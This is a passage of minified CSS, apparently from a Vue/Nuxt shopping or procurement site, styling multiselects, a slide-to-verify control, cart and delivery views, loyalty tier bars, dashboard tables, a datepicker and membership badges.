#e8e8e8}.multiselect__content::webkit-scrollbar{display:none}.multiselect__element{display:block}.multiselect__option{display:block;padding:12px;min-height:40px;line-height:16px;text-decoration:none;text-transform:none;vertical-align:middle;position:relative;cursor:pointer;white-space:nowrap}.multiselect__option:after{top:0;right:0;position:absolute;line-height:40px;padding-right:12px;padding-left:20px;font-size:13px}.multiselect__option--highlight{background:#41b883;outline:none;color:#fff}.multiselect__option--highlight:after{content:attr(data-select);background:#41b883;color:#fff}.multiselect__option--selected{background:#f3f3f3;color:#35495e;font-weight:700}.multiselect__option--selected:after{content:attr(data-selected);color:silver}.multiselect__option--selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect--disabled .multiselect__current,.multiselect--disabled .multiselect__select{background:#ededed;color:#a6a6a6}.multiselect__option--disabled{background:#ededed!important;color:#a6a6a6!important;cursor:text;pointer-events:none}.multiselect__option--group{background:#ededed;color:#35495e}.multiselect__option--group.multiselect__option--highlight{background:#35495e;color:#fff}.multiselect__option--group.multiselect__option--highlight:after{background:#35495e}.multiselect__option--disabled.multiselect__option--highlight{background:#dedede}.multiselect__option--group-selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--group-selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect-enter-active,.multiselect-leave-active{transition:all .15s ease}.multiselect-enter,.multiselect-leave-active{opacity:0}.multiselect__strong{margin-bottom:8px;line-height:20px;display:inline-block;vertical-align:top}[dir=rtl] .multiselect{text-align:right}[dir=rtl] .multiselect__select{right:auto;left:1px}[dir=rtl] .multiselect__tags{padding:8px 8px 0 40px}[dir=rtl] .multiselect__content{text-align:right}[dir=rtl] .multiselect__option:after{right:auto;left:0}[dir=rtl] .multiselect__clear{right:auto;left:12px}[dir=rtl] .multiselect__spinner{right:auto;left:1px}@keyframes spinning{0%{transform:rotate(0)}to{transform:rotate(2turn)}}.vue-map-container{position:relative}.vue-map-container .vue-map{left:0;right:0;top:0;bottom:0;position:absolute}.vue-map-hidden{display:none}.vue-street-view-pano-container{position:relative}.vue-street-view-pano-container .vue-street-view-pano{left:0;right:0;top:0;bottom:0;position:absolute}.img-server-error{width:80px;height:80px;position:relative;bottom:20px}.verify-validate{transition:.3s;appearance:none!important;background-color:#ebf1f4;height:40px;padding:0;border-radius:4px;width:100%;position:relative}.verify-validate::-webkit-slider-thumb{transition:.3s;appearance:none!important;height:42px;width:56px;position:relative;border-radius:4px;box-shadow:0 1px 6px 0 #c5ced2;-webkit-box-shadow:0 1px 6px 0 #c5ced2;border:1px solid #e0e6e9;cursor:e-resize;z-index:1;background:no-repeat 50%;background-image:url([data-uri])}.verify-validate:before{content:"Please slide to verify *";color:#2c2d4e;position:absolute;z-index:1;font-size:13px;text-align:center;font-weight:300;width:100%;top:10px}.verify-validate.has-verify{background-color:#65c14f}.verify-validate.not-verify{background-color:#ff495d}.verify-validate.not-verify:before{color:#fff}.verify-validate.has-verify:before{content:"verified";color:#fff}.verify-validate.has-verify::-webkit-slider-thumb{background-image:url([data-uri])}.apply-now-complete{background-image:linear-gradient(to bottom right,#00abe9,#0072ce,#003d6f);height:735px}.apply-now-complete>.bg-complete-text{width:340px}.bg-complete-border-box{border:1px solid #fff;padding:1.25rem 3rem}.banner-wrapper[data-v-65e752b7]{position:relative}.banner-counter[data-v-65e752b7]{position:absolute;top:28px;right:8px;background:rgba(0,0,0,.2);color:#fff;padding:3px 16px;border-radius:12px;font-size:12px;z-index:10}.alphabet[data-v-65e752b7]{display:flex;height:60px;align-items:center;position:relative;top:0;z-index:2}.alphabet.fix[data-v-65e752b7]{position:fixed;padding-top:0;top:121px;background-color:#fff;left:0;width:100%;justify-content:center}.alphabet.fix>.right-alphabet[data-v-65e752b7]{max-width:calc(100vw - 357px)}.alphabet>.left-alphabet[data-v-65e752b7]{width:100px;font-size:18px;display:inline-block}.alphabet>.right-alphabet[data-v-65e752b7]{position:relative;width:calc(100% - 110px);padding:0 20px;display:inline-block;align-items:center}.alphabet-item[data-v-65e752b7]{cursor:pointer;opacity:.4;transition:.3s;font-size:18px}.alphabet-item[data-v-65e752b7]:hover{opacity:1}.alphabet-item.active[data-v-65e752b7]{color:#0171cd;opacity:1}.row-alphabet[data-v-65e752b7]{margin-top:2rem}.swiper-items.brands>a[data-v-65e752b7]{top:calc(50% - 30px)}@media screen and (max-width:1024px){.alphabet>.left-alphabet[data-v-65e752b7]{width:60px;font-size:14px}.alphabet>.right-alphabet[data-v-65e752b7]{width:calc(100% - 60px)}.outer-button-next[data-v-65e752b7],.outer-button-prev[data-v-65e752b7]{top:-4px}.alphabet-item[data-v-65e752b7]{font-size:14px}.alphabet.fix>.right-alphabet[data-v-65e752b7]{max-width:calc(100vw - 257px)}}@media screen and (max-width:768px){.alphabet.fix>.right-alphabet[data-v-65e752b7]{max-width:calc(100vw - 90px)}.switch-radio>span[data-v-65e752b7]{padding:.25rem .5rem;font-size:14px!important}.switch-radio[data-v-65e752b7]{padding:0 2rem}}@media screen and (max-width:412px){.banner-counter[data-v-65e752b7]{top:21px;padding:1px 9px;border-radius:12px;font-size:9px}}.col-coupon.col-coupon-3{flex:0 0 33.33%;max-width:33.33%}@media screen and (max-width:768px){.col-coupon.col-coupon-3{flex:0 0 100%;max-width:100%}}@media screen and (min-width:769px) and (max-width:1024px){.col-coupon.col-coupon-3{flex:0 0 50%;max-width:50%}}@media screen and (min-width:1025px){.col-coupon.col-coupon-3{flex:0 0 33.33%;max-width:33.33%}}.title[data-v-13d3c111]{font-size:24px;font-weight:700;color:#0171cc!important;padding:5px 20px 5px 0;background:#fff;white-space:nowrap}.line-template[data-v-13d3c111]{flex-grow:1;height:1px;background-color:#06c;margin-left:10px}.subtitle[data-v-13d3c111]{font-size:14px;color:#2c2d4e!important}.banner-pin[data-v-13d3c111]{max-width:440px;height:fit-content;aspect-ratio:1/1;align-items:center;justify-content:center}.pin-position[data-v-13d3c111]{display:flex}@media screen and (max-width:640px){.d-flex[data-v-13d3c111]{display:flex;flex-wrap:wrap}.banner-pin[data-v-13d3c111]{max-width:100vw;aspect-ratio:auto;width:-webkit-fill-available;margin-right:0!important;margin-bottom:5px!important}}@media (min-width:641px) and (max-width:1024px){.banner-pin[data-v-13d3c111]{max-width:40vw;aspect-ratio:auto;margin-right:0!important;margin-bottom:5px!important}}.banner-pin .swiper-slide>a>img[data-v-13d3c111]{width:100%!important;height:auto;object-fit:cover}.banner-pin .swiper-container[data-v-13d3c111]{margin:0!important}.d-flex[data-v-13d3c111]{display:flex;align-items:stretch}.d-inline-block.w-100[data-v-13d3c111]{flex-grow:1}.pin-position-list .swiper-slide[data-v-13d3c111]{border:1px solid #000!important}.skeleton-row[data-v-13d3c111]{display:flex;justify-content:space-between;gap:20px;margin:20px 0;width:-webkit-fill-available}.skeleton-box[data-v-13d3c111]{flex:1;height:250px;background-color:#e0e0e0;height:440px!important}.skeleton-box-1[data-v-13d3c111],.skeleton-box[data-v-13d3c111]{border-radius:12px;animation:pulse-13d3c111 1.5s ease-in-out infinite}.skeleton-box-1[data-v-13d3c111]{width:440px!important;height:440px!important}@keyframes pulse-13d3c111{0%{background-color:#e0e0e0}50%{background-color:#f0f0f0}to{background-color:#e0e0e0}}.product-delivery .cart-list,.product-delivery .cart-list .cart-header{border-color:#dee2e6}.product-delivery .cart-body{padding:0;background-color:#fff}.media-shipping{padding:11px 24px;background-color:#fff}.media-shipping .b-icon{font-size:48px}.product-delivery .cart-item .product-price{min-width:370px}.complete.cart-item:last-child{border-bottom:1px solid #d8e1e5}.product-delivery .cart-body{border:1px solid #979797;border-top:none}.delivery-summary{width:100%;max-width:300px}.delivery-summary .collapse{transition:unset!important}.order-pwp .cart-item .product-price{min-width:280px;margin-right:15px}.order-pwp .cart-item .product-vat{width:100%;min-width:80px;max-width:90px}@media screen and (max-width:640px){.order-pwp .cart-item .product-price{width:100%;max-width:100%;margin-left:15px}.suborder-summary{min-width:100%}}.media-notification .media-text-circle.none-bg:before{background-color:transparent}.box-profile-img{background-color:#efefef}.box-profile-img,.box-profile-img-text{margin-left:20px;margin-top:15px;width:160px;height:180px}.box-profile-img-text{background-color:#3a6698;text-align:center;color:#fff;font-size:60px}.left-box-profile{width:300px;display:inline-block;float:left}.right-box-profile{width:calc(100% - 300px);display:inline-block}.right-box-profile>.box-detail{width:600px}.modal-body .left-box-profile{width:215px;display:inline-block;float:left}.modal-body .right-box-profile{margin-top:15px;width:calc(100% - 215px);display:inline-block}.media-rounded.selected .b-icon{color:#01a0df;opacity:1}.media-rounded .b-icon{color:#fff;opacity:0;transition:.2s}.media.media-rounded{border-radius:32px;height:64px;padding:0 18px;background-color:#fff;border:2px solid #fff!important;cursor:pointer;transition:.2s;box-shadow:0 1px 3px 0 #d5dbde;-webkit-box-shadow:0 1px 3px 0 #d5dbde}.media.media-rounded.selected,.media.media-rounded:hover{border-color:#01a0df!important;background-color:#f5fcff}.media.media-rounded>img{width:40px;margin-top:auto;margin-bottom:auto}.absolute-top-left{position:absolute;left:30px;top:20px}.btn-go-back.b-icon{font-size:32px;color:#01a0df;cursor:pointer}.pos-l{left:0}.pos-l,.pos-r{position:absolute}.pos-r{right:0}.change-company{background:url(/_nuxt/img/group-2@3x.a95882e.png) no-repeat top #fff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}input.hidden{visibility:hidden}.select-block{border-radius:0;margin-right:10px;box-shadow:0 1px 3px 0 #d5dbde;-webkit-box-shadow:0 1px 3px 0 #d5dbde}.outer-scroll,.shadow-block{margin-top:30px}.outer-scroll{position:relative;overflow-x:hidden;overflow-y:auto}.shadow-block{position:absolute;width:calc(100% - 48px);height:390px;border:.5px solid #ebf1f4;box-shadow:0 1px 3px 0 #d5dbde;-webkit-box-shadow:0 1px 3px 0 #d5dbde}.select-company>div>label,.select-department>div>label{cursor:pointer;display:block;width:100%;padding:21px 25px;text-align:left;font-size:15px;border-bottom:1px solid #ebf1f4;background-image:#fff}.select-company>div.expand>label,.select-company>div>label:hover{color:#fff;background-image:linear-gradient(90deg,#0171cd 0,#01a0df)}.select-department>div>label{color:#55bebe}.select-department>div>label>span{background-color:#55bebe;color:#fff;font-size:12px;padding-top:2px;padding-bottom:2px;width:62px;text-align:center;display:inline-block;margin-right:16px}.outer-scroll::-webkit-scrollbar{width:8px;background-color:#dde0e1;border-radius:10px}.outer-scroll::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:#6ab0d3;max-height:20px;border-radius:10px}.outer-scroll::-webkit-scrollbar-button{width:0;height:0;display:none}.expand-square{background-color:#ebf1f4;color:#aaa;padding:2px 5px 0;width:24px;height:24px;border-radius:2px;border:1px solid #ebf1f4;position:absolute;right:45px}.select-company>div.expand>label .expand-square,.select-company>div>label:hover .expand-square{background-color:transparent;border-color:#fff;color:#fff}.select-company>div.expand>label .expand-square{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.department-expand{height:0;opacity:0;transition:opacity .1s,height .5s;pointer-events:none;background-color:#f5fcff}.expand .department-expand{opacity:1;pointer-events:all;transition:opacity .5s,height .5s}.department-expand>.department-item{height:39px;line-height:39px;text-align:left;background-color:#f5fcff;border-bottom:1px solid #e6f8ff;font-size:14px;color:#003f77;padding:0 50px;cursor:pointer;transition:.1s}.department-expand>.department-item.selected,.department-expand>.department-item:hover{background-color:#e6f8ff}.no-department-card{border:2px solid #7bcbea!important;border-radius:3px}.admin-email{color:#22ade4!important}#text-costcenter{display:flex;flex-flow:row wrap}.text-costcenter-left{width:65%;text-align:left}.text-costcenter-right{width:35%;text-align:right;color:tomato!important}.map-back{display:none}.locations{overflow-x:auto;max-height:507px}.locations>.store{background-color:#f8f9fa;padding:1rem 1.5rem;margin-bottom:.5rem;border:2px solid #f8f9fa;transition:.3s;cursor:pointer}.locations>.store.active,.locations>.store:hover{border-color:#005aaa}.store label{color:#2c2d4e}.table-highlight.table-noborder thead>tr>th{background-color:#0172ce;color:#fff;font-weight:400}.table-highlight.table-noborder thead>tr>th img{max-height:22px}.table-highlight.table-noborder thead>tr{border-bottom:none}.table-highlight.table-noborder{border-left:none;border-right:none}.table-highlight.table-noborder tbody>tr>td{line-height:18px}.gm-style-iw-chr{position:absolute;right:-12px;top:-9px}.gm-style-iw-chr button>span{width:18px!important;height:18px!important}.media-catalog{background-color:#fff;border-radius:4px;transition:.2s;cursor:pointer;border:1px solid transparent;align-items:center}.media-catalog .catalog-name{max-width:calc(100% - 126px);word-break:break-word;line-height:16px}div>.li-catalog:last-child .media-catalog{margin-bottom:0!important}.li-catalog{position:relative;clear:both}.li-catalog .media-catalog.selected,.li-catalog:hover .media-catalog,.li-catalog:hover .media-catalog.selected{background-color:#0171cd;color:#fff}.li-catalog .media-catalog.selected .epro-icon-mycatalog:before,.li-catalog:hover .media-catalog .epro-icon-mycatalog:before{color:#fff}.media-catalog .epro-icon-mycatalog:before{font-size:26px;margin-right:1rem;transition:.3s}.divider{border:none;border-top:1px solid #e0e0e0;margin-top:24px;margin-bottom:0}.accumulate>.title{font-size:16px}.accumulate-bar{background:#d9d9d9;position:relative;width:100%;border-radius:15px;display:flex;overflow:hidden;z-index:1}.accumulate-active{background:linear-gradient(270deg,#fe4a5c,#4da8e6);white-space:nowrap;border:1px solid #d9d9d9;border-radius:6px;position:relative}.accumulate-active,.accumulate-bar{height:8px}.accumulate-select{width:100%;height:48px;background-color:#fff;display:flex;justify-content:space-between;align-items:center;padding:0 1rem;position:relative;z-index:3;border:1px solid #0675ba;border-radius:3px;cursor:pointer;font-size:14px}.accumulate-list.active .accumulate-select{border-radius:3px 3px 0 0}.accumulate-list .b-icon{transition:.15s ease-in}.accumulate-list.active .b-icon{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.accumulate-list{position:relative;z-index:4}.accumulate-option{position:absolute;top:32px;pointer-events:none;opacity:0;transition:.15s ease-in;z-index:2;max-height:220px;background-color:#fff;border:1px solid #0675ba;overflow:auto;width:100%}.accumulate-list.active .accumulate-option{pointer-events:all;top:47px;opacity:1}.accumulate-option>div{min-height:50px;display:flex;align-items:center;border-bottom:1px solid #d4dde2;padding:.25rem 1rem}.accumulate-option>div:last-child{border-bottom:none}.accumulate-content{margin-top:3rem}.accumulate-content .swiper-container{padding-bottom:1.5rem}.accumulate-content .swiper-slide{min-height:100%;height:unset}.accumulate-item{display:flex;background-color:#d9d9d9;color:#000;border-radius:14px;flex-direction:column;padding:1rem;height:100%;justify-content:space-between}.accumulate-item.next-tier{background-color:#cee9ff;color:#2f2f51}.accumulate-item img{max-height:160px;margin:auto;padding-top:0;padding-bottom:.25rem}.btn-pill-link{color:#000;background-color:#fff;border-radius:15px;display:flex;align-items:center;padding:3px 8px}.btn-pill-link:hover{color:#000}.right-block{min-width:0}.accumulate-tier-image{min-height:180px;display:flex}@media screen and (max-width:1366px){.information .left-block{border:none!important}.information .right-block{min-width:100%}}.accumulate-list.disabled .accumulate-select{background:#efefef;color:#777;border-color:#ddd}.accumulate-content .swiper-pagination-bullet{transition:.2s;margin:0 2px!important;width:7px;height:7px;transition:.3s;opacity:1!important;background-color:#a1b1b7!important}.accumulate-content .swiper-pagination-bullet-active{background:#cee9ff!important;width:35px!important;border-radius:5px;height:7px}.tier-animated,.tier-options{margin-left:-2px}@media screen and (max-width:640px){.accumulate-content .swiper-pagination-custom .swiper-pagination-bullet{width:6px;border-radius:3px;height:6px}.accumulate-content .swiper-pagination-custom{padding-bottom:0!important}.accumulate-content .swiper-items a.next.active,.accumulate-content .swiper-items a.prev.active{display:flex}.accumulate-select{height:34px}.accumulate-option>div{min-height:34px}.accumulate-list.active .accumulate-option{top:33px}.tier-animated,.tier-options{margin-left:-5px}}.accumulate-option.hover{transition:.3s}.accumulate-option.hover>div{transition:.1s}.accumulate-option.hover>div.selected:hover,.accumulate-option.hover>div:hover{background:#0171cd;color:#fff}.swiper-items.navigation-small>a.next,.swiper-items.navigation-small>a.prev{width:45px;height:45px}.swiper-items.navigation-small>a.next{right:10px}.swiper-items.navigation-small>a.prev{left:10px}.swiper-items.navigation-small>a>img{width:12px}.swiper-items>a.active.disabled{opacity:0!important;pointer-events:none}.tier-label{content:"";width:20px;height:20px;background-color:#d9d9d9;border:2px solid #d9d9d9;z-index:2;position:absolute;left:1px;top:-30px;border-radius:50%;cursor:pointer;transition:.3s}.tier-options{color:#0171ca;z-index:3;top:24px}.tier-options.selected-tier{font-weight:500}.tier-options.selected-tier .tier-label,.tier-options.selected-tier .tier-label:hover{background-color:#fff;border:2px solid #0171cd;transition:.3s}.tier-options .tier-label:hover{background-color:#fff;border:2px solid #0171cd}.tier-options .tier-label.active{background-color:#0171cd!important;border:2px solid #fff!important;transition:.3s}.tier-options:before{content:"";width:36px;height:36px;background-color:#d9d9d9;z-index:0;position:absolute;left:-7px;top:-38px;border-radius:50%;opacity:0;transition:.3s;pointer-events:none}.tier-options:hover:before{opacity:.4;transition:.3s}.tier-animated{position:absolute;background:#d9d9d9;width:36px;height:36px;z-index:2;border-radius:50%;opacity:.7;top:-14px;transition:.3s}.accumulate-select.current-tier{cursor:default;background-color:#d9d9d9}.accumulate-option .selected{background-color:#cee9ff}.ellipsis-1{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.chart-dashboard-container{width:100%;margin:auto;padding:0}.chart-dashboard-container .chartjs-render-monitor{height:250px!important;min-height:250px!important}.no-border{border:none!important}.b-table-sticky-header.table-dashboard{max-height:420px;height:420px}.table-dashboard tr th{vertical-align:middle;font-size:12px!important;padding:6px 8px!important;font-weight:500!important}.table-dashboard tr td,.table-dashboard tr th,.table-dashboard tr th>div .table-dashboard tr td>div{line-height:1.3}.table-dashboard tr.b-table-empty-row td{padding:1rem 0}.table-dashboard tbody tr:nth-child(2n)>td{background-color:#f6fbfd!important}.no-border tbody>tr,.no-border thead>tr{border-bottom:none!important}.table-dashboard td,.table-dashboard th{vertical-align:top}.table-dashboard::-webkit-scrollbar{width:6px;height:6px;background-color:#d9d9d9}.table-dashboard::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:#7a7a79}.table-dashboard::-webkit-scrollbar-button{width:0;height:0;display:none}.table-dashboard::-webkit-scrollbar-corner{background-color:transparent}.table-dashboard tr td,.table-dashboard tr th{padding-top:10px;padding-bottom:10px}.chart-dashboard-tooltip-item{display:flex!important;color:#fff;min-width:max-content;align-items:center;line-height:1.4}.chart-dashboard-tooltip-item.active{color:#fff;font-weight:500}@media screen and (max-width:992px){.row-direction-m{flex-direction:column}.col-dashboard-1,.col-dashboard-2{max-width:100%}}.so-icons{text-align:center;padding:.5rem .5rem 0}.so-icon{min-height:44px;height:44px}.so-icons{padding-left:0;padding-right:0;display:flex;height:100%;flex-direction:column}.so-icons .fs-16{margin-bottom:auto;padding-top:.5rem;padding-bottom:.25rem}.media-product{display:flex;padding:1.5rem;margin-top:1rem;border-radius:15px}.media-product .product-img{margin-right:1.5rem;display:flex;align-items:center;margin-bottom:0}.media-product .product-img>img{max-width:120px}.media-product .product-detail{text-align:left;margin-right:1rem}.product-button img{position:relative;top:-2px;margin-right:4px}.product-button{min-width:150px;max-width:150px;margin-left:1.5rem}.product-button.d-flex{width:260px}.product-button.d-flex>.btn{width:50%}.btn.btn-border-secondary{color:#606060!important;border:1px solid #606060;font-size:16px;width:260px;border-radius:8px}.btn.btn-border-secondary:focus{border:1px solid #606060!important}.btn.btn-on.style-2{font-size:16px;width:260px;border-radius:8px}.media-purchase-header{display:flex;margin-left:1.5rem;margin-right:1.5rem;margin-top:1.5rem}.media-purchase-header .product-button{min-width:260px;max-width:260px;margin-left:1.5rem;margin-bottom:auto}@media screen and (max-width:768px){.row-dashboard-report{margin-right:-10px;margin-left:-10px}.row-dashboard-report>div{padding:0 10px;margin-bottom:20px!important}.so-icon{min-height:30px}}@media screen and (max-width:640px){.so-icons{padding-left:0;padding-right:0}.so-icons .so-icon>img{width:30px;height:auto}.so-icons .fs-16{font-size:13px!important;padding-top:0;padding-bottom:0}.media-product{padding:1rem!important}.media-product.pb-0{padding-bottom:0!important}.media-product .product-img>img{max-width:90px}.media-product .product-button{min-width:120px;max-width:120px}.media-purchase-header{margin-left:1rem;margin-right:1rem;margin-top:1rem}.media-purchase-header a{display:block}}@media screen and (max-width:478px){.media-product{display:block!important}.media-product .product-button{margin-top:.5rem;width:100%;min-width:100%;max-width:100%}.media-product .product-img{margin-bottom:auto;margin-right:1rem}.media-purchase-header{display:block!important}.media-purchase-header .product-button{margin-top:.5rem;width:100%;min-width:100%;max-width:100%;margin-left:0!important}.w-m-100{width:100%}.dashboard-report .product-detail .fs-14,.so-icons .fs-16{font-size:12px!important}.dashboard-report .product-detail .fs-16{font-size:14px!important}.dashboard-report .product-detail .fs-18{font-size:16px!important}.dashboard-report .product-detail .fs-20{font-size:18px!important}}.mx-icon-double-left:after,.mx-icon-double-left:before,.mx-icon-double-right:after,.mx-icon-double-right:before,.mx-icon-left:before,.mx-icon-right:before{content:"";position:relative;top:-1px;display:inline-block;width:10px;height:10px;vertical-align:middle;border-color:currentcolor;border-style:solid;border-width:2px 0 0 2px;border-radius:1px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-45deg) scale(.7);transform:rotate(-45deg) scale(.7)}.mx-icon-double-left:after{left:-4px}.mx-icon-double-right:before{left:4px}.mx-icon-double-right:after,.mx-icon-double-right:before,.mx-icon-right:before{-webkit-transform:rotate(135deg) scale(.7);transform:rotate(135deg) scale(.7)}.mx-btn{-webkit-box-sizing:border-box;box-sizing:border-box;line-height:1;font-size:14px;font-weight:500;padding:7px 15px;margin:0;cursor:pointer;background-color:transparent;outline:none;border:1px solid rgba(0,0,0,.1);border-radius:4px;color:#73879c;white-space:nowrap}.mx-btn:hover{border-color:#1284e7;color:#1284e7}.mx-btn.disabled,.mx-btn:disabled{color:#ccc;cursor:not-allowed}.mx-btn-text{border:0;padding:0 4px;text-align:left;line-height:inherit}.mx-scrollbar{height:100%}.mx-scrollbar:hover .mx-scrollbar-track{opacity:1}.mx-scrollbar-wrap{height:100%;overflow-x:hidden;overflow-y:auto}.mx-scrollbar-track{position:absolute;top:2px;right:2px;bottom:2px;width:6px;z-index:1;border-radius:4px;opacity:0;-webkit-transition:opacity .24s ease-out;transition:opacity .24s ease-out}.mx-scrollbar-track .mx-scrollbar-thumb{position:absolute;width:100%;height:0;cursor:pointer;border-radius:inherit;background-color:rgba(144,147,153,.3);-webkit-transition:background-color .3s;transition:background-color .3s}.mx-zoom-in-down-enter-active,.mx-zoom-in-down-leave-active{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center top;transform-origin:center top}.mx-zoom-in-down-enter,.mx-zoom-in-down-enter-from,.mx-zoom-in-down-leave-to{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}.mx-datepicker{position:relative;display:inline-block;width:210px}.mx-datepicker svg{width:1em;height:1em;vertical-align:-.15em;fill:currentColor;overflow:hidden}.mx-datepicker-range{width:320px}.mx-datepicker-inline{width:auto}.mx-input-wrapper{position:relative}.mx-input-wrapper .mx-icon-clear{display:none}.mx-input-wrapper:hover .mx-icon-clear{display:block}.mx-input-wrapper:hover .mx-icon-clear+.mx-icon-calendar{display:none}.mx-input{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:34px;padding:6px 30px 6px 10px;font-size:14px;line-height:1.4;color:#555;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.mx-input:focus,.mx-input:hover{border-color:#409aff}.mx-input.disabled,.mx-input:disabled{color:#ccc;background-color:#f3f3f3;border-color:#ccc;cursor:not-allowed}.mx-input:focus{outline:none}.mx-input::-ms-clear{display:none}.mx-icon-calendar,.mx-icon-clear{position:absolute;top:50%;right:8px;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:16px;line-height:1;color:rgba(0,0,0,.5);vertical-align:middle}.mx-icon-clear{cursor:pointer}.mx-icon-clear:hover{color:rgba(0,0,0,.8)}.mx-datepicker-main{font:14px/1.5 Helvetica Neue,Helvetica,Arial,Microsoft Yahei,sans-serif;color:#73879c;background-color:#fff;border:1px solid #e8e8e8}.mx-datepicker-popup{position:absolute;margin-top:1px;margin-bottom:1px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);z-index:2001}.mx-datepicker-sidebar{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;width:100px;padding:6px;overflow:auto}.mx-datepicker-sidebar+.mx-datepicker-content{margin-left:100px;border-left:1px solid #e8e8e8}.mx-datepicker-body{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mx-btn-shortcut{display:block;padding:0 6px;line-height:24px}.mx-range-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}@media(max-width:750px){.mx-range-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.mx-datepicker-header{padding:6px 8px;border-bottom:1px solid #e8e8e8}.mx-datepicker-footer{padding:6px 8px;text-align:right;border-top:1px solid #e8e8e8}.mx-calendar{-webkit-box-sizing:border-box;box-sizing:border-box;width:248px;padding:6px 12px}.mx-calendar+.mx-calendar{border-left:1px solid #e8e8e8}.mx-calendar-header,.mx-time-header{-webkit-box-sizing:border-box;box-sizing:border-box;height:34px;line-height:34px;text-align:center;overflow:hidden}.mx-btn-icon-double-left,.mx-btn-icon-left{float:left}.mx-btn-icon-double-right,.mx-btn-icon-right{float:right}.mx-calendar-header-label{font-size:14px}.mx-calendar-decade-separator{margin:0 2px}.mx-calendar-decade-separator:after{content:"~"}.mx-calendar-content{position:relative;height:224px;-webkit-box-sizing:border-box;box-sizing:border-box}.mx-calendar-content .cell{cursor:pointer}.mx-calendar-content .cell:hover{color:#73879c;background-color:#f3f9fe}.mx-calendar-content .cell.active{color:#fff;background-color:#1284e7}.mx-calendar-content .cell.hover-in-range,.mx-calendar-content .cell.in-range{color:#73879c;background-color:#dbedfb}.mx-calendar-content .cell.disabled{cursor:not-allowed;color:#ccc;background-color:#f3f3f3}.mx-calendar-week-mode .mx-date-row{cursor:pointer}.mx-calendar-week-mode .mx-date-row:hover{background-color:#f3f9fe}.mx-calendar-week-mode .mx-date-row.mx-active-week{background-color:#dbedfb}.mx-calendar-week-mode .mx-date-row .cell.active,.mx-calendar-week-mode .mx-date-row .cell:hover{color:inherit;background-color:transparent}.mx-week-number{opacity:.5}.mx-table{table-layout:fixed;border-collapse:separate;border-spacing:0;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center}.mx-table th{font-weight:500}.mx-table td,.mx-table th{padding:0;vertical-align:middle}.mx-table-date td,.mx-table-date th{height:32px;font-size:12px}.mx-table-date .today{color:#2a90e9}.mx-table-date .cell.not-current-month{color:#ccc;background:none}.mx-time{-webkit-box-flex:1;-ms-flex:1;flex:1;width:224px;background:#fff}.mx-time+.mx-time{border-left:1px solid #e8e8e8}.mx-calendar-time{position:absolute;top:0;left:0;width:100%;height:100%}.mx-time-header{border-bottom:1px solid #e8e8e8}.mx-time-content{height:224px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.mx-time-columns{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;overflow:hidden}.mx-time-column{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;border-left:1px solid #e8e8e8;text-align:center}.mx-time-column:first-child{border-left:0}.mx-time-column .mx-time-list{margin:0;padding:0;list-style:none}.mx-time-column .mx-time-list:after{content:"";display:block;height:192px}.mx-time-column .mx-time-item{cursor:pointer;font-size:12px;height:32px;line-height:32px}.mx-time-column .mx-time-item:hover{color:#73879c;background-color:#f3f9fe}.mx-time-column .mx-time-item.active{color:#1284e7;background-color:transparent;font-weight:700}.mx-time-column .mx-time-item.disabled{cursor:not-allowed;color:#ccc;background-color:#f3f3f3}.mx-time-option{cursor:pointer;padding:8px 10px;font-size:14px;line-height:20px}.mx-time-option:hover{color:#73879c;background-color:#f3f9fe}.mx-time-option.active{color:#1284e7;background-color:transparent;font-weight:700}.mx-time-option.disabled{cursor:not-allowed;color:#ccc;background-color:#f3f3f3}.label-the1{color:#838c93}.validate-special-text{bottom:-17px}.segment{padding:2px 8px;color:#fff;text-transform:uppercase;border-radius:3px}.s-silver{background:#e1e3e7;background:linear-gradient(270deg,#e1e3e7,#c3c3c3);color:#000}.s-gold{background:#caa65a;background:linear-gradient(270deg,#caa65a,#af853b)}.s-platinum{background:#bebebe;background:linear-gradient(270deg,#bebebe,#7f8180)}.s-diamond{background:#d35268;background:linear-gradient(270deg,#d35268,#b72637)}.s-beyond-diamond{background:#676e83;background:linear-gradient(270deg,#676e83,#263964)}.mapping-table 